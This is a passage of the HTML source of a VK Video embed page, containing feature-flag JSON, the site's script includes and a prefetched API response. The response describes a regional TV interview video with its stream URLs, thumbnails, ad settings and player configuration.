frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.throw_on_playerv3_init":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_live_embed_time_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_mix_autoplay_active_tab":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.show_tabs_in_category_showcase":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.video_live_embed_logo_fix":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.video_group_album_infinite_loader":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.video_web_log_search_perf":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.spa_feed_ads_register_event":1,"frontend.live_event_emitter":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.fix_generating_url_link":1,"frontend.live_sdk_auth":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.clips_slots_moderation_buttons":1,"frontend.timecodes_new_regex":1,"frontend.video_ads_widget_stats_params":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.video_fragment_controls_accessibility":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.stories_storybox_mvk":1,"frontend.add_common_for_legacy":1,"frontend.old_live_creation_flow":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768574702,"hash":"0pLvDfIkYNM4RvMQsUgrp57GBn4IUueZ12QHHHTv3Ro","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/error_monitoring.isolated.17431f7a.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-21.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/video_embed.isolated.f38e24e9.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239159","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=4&subId=9353516485292&sig=dazM9uzuINU&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_240":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=0&subId=9353516485292&sig=HOxEcFjT6X8&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=1&subId=9353516485292&sig=ITj2jzkg0ew&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=2&subId=9353516485292&sig=XS1v1Xw6do0&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=3&subId=9353516485292&sig=ialLHvzCqeo&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","hls":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1676822812&ms=45.136.22.201&mid=10497156524204&type=2&sig=8Ysf2uy7kJE&ct=8&urls=185.226.53.216&clientType=13&zs=43&id=9165855722156","dash_sep":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=1&subId=9353516485292&sig=1r7wX18D-RY&ct=6&urls=185.226.53.216&clientType=13&appId=512000384397&asubs=y&zs=43&id=9165855722156","hls_fmp4":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768833902208&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=4&sig=grUj1XWBvuw&ct=8&urls=185.226.53.216&clientType=13&zs=43&id=9165855722156","failover_host":"vkvd472.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.22.201&type=0&subId=9353516485292&sig=-3LRW7rjwzY&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.22.201&type=1&subId=9353516485292&sig=Z6-vfjbG5aA&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.22.201&type=2&subId=9353516485292&sig=HHq0sdvhc_U&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.22.201&type=3&subId=9353516485292&sig=SUZvGbLPFvo&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":164,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=9","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=10","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=11","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=12","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=13","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=14","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=15","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=16","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=17","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=18"],"is_uv":true,"frequency":10},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd350.okcdn.ru\/?expires=1768833902208&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=45.136.22.201&mid=10497156524204&type=2&ix=0&subId=9353516485292&sig=l1BY-xBcyYs&ct=13&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9353516485292","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=ed20a6faa04f00fbfbe4cc5fc5fa6db0f55893dfe6028e8216df45524ea8e6bc&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=96632fc8e116cc7ca3720b7a730771838c54c116e9f4991a1baddc99c588e6d9&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=39f95e7b0bcc79e87b7ed10db9bfc32a85b1d518f8156d20361215fc86b1bf24&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=833eff02bc6f307ef3d9e84f12b6d4a8d36fe8a4a7bb939da645dc0e71dc3f45&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761121461,"description":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","duration":1636,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239159,"owner_id":-52429470,"ov_id":"10497156524204","title":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239159&hash=8eee9cf06eb431be&__ref=vk.web2","added":0,"track_code":"video_3aca62415OIIudiilKa5QoHIWJkV3ec6_JMBZYX46ErU119I3o6CgyWM6pamn411sZdsrCPv1QPIw1ULlvWML7ukACepHxgO2nMVaVlgjHWxlw","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2108,"local_views":2108,"likes":{"count":1,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, 